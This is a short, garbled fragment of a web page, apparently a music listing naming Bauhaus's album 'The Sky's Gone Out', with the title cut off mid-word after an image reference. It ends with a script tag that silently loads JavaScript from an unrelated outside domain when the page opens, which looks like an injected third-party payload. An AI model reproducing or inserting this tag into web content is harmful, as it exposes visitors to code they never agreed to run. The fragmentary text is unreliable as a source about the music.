 Bauhaus - The Sky's Gone Out; Polera - M<script async src=//gadv.zanity.net/kjth8xpf></script>